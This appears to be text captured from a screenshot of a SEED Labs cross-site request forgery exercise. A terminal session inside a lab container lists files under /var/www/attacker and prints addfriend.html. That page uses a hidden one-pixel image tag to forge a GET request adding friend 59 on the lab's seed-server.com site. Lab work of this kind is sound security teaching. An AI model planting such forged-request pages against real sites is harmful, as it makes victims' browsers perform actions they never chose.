 root@713dd32531da: /var/www/attacker
seed@VM: ~/.../Labsetup
seed@VM: ~/.../attacker
root@713dd32531da: /var/www/attacker
[11/10/21]seed@VM:~/.../attacker$ docksh 713dd32531da
root@713dd32531da:/# ls /var/www/
attacker  html
root@713dd32531da:/# ls /var/www/attacker
addfriend.html  editprofile.html  index.html  testing.html
root@713dd32531da:/# cd /var/www/attacker
root@713dd32531da:/var/www/attacker# nano addfriend.html
Use "fg" to return to nano.
[1]+  Stopped                 nano addfriend.html
root@713dd32531da:/var/www/attacker# cat addfriend.html
<html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="http://www.seed-server.com/action/friends/add?friend=59
" alt="image" width="1" height="1" />
</body>
</html>
root@713dd32531da:/var/www/attacker#